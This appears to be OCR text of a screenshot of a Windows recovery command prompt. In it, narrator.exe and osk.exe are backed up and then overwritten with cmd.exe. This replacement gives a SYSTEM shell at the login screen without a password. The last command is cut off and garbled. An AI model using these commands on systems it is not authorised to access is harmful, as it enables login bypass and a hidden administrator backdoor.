 Cts
COMTECH SYSTEMS
Administrator: X:\windows\system32\cmd.exe
Directory of X:\
09/14/2018  10:37 PM    <DIR>          Program Files
09/14/2018  10:37 PM    <DIR>          Program Files (x86)
09/14/2018  10:39 PM    <DIR>          sources
09/14/2018  10:37 PM    <DIR>          Users
03/11/2019  10:03 PM    <DIR>          Windows
05/10/2020  09:27 PM           524,288 OfflineRecEnvTrace.etl
05/10/2020  09:28 PM           393,216 OfflineStartupRepairTrace.etl
               2 File(s)        917,504 bytes
               5 Dir(s)     530,210,816 bytes free
X:\>copy c:\windows\system32\narrator.exe c:\
        1 file(s) copied.
X:\>copy c:\windows\system32\cmd.exe c:\windows\system32\narrator.exe
Overwrite c:\windows\system32\narrator.exe? (Yes/No/All): y
        1 file(s) copied.
X:\>copy c:\windows\system32\osk.exe c:\
        1 file(s) copied.
X:\>copy c:\windows\system32\magnify.exe c:\
        1 file(s) copied.
X:\>copy c:\windows\system32\cmd.exe c:\windows\system32\osk.exe
Overwrite c:\windows\system32\osk.exe? (Yes/No/All): y
        1 file(s) copied.
X:\>copy c:\windows\system32\cmd.exe c:\windows\system32\osexe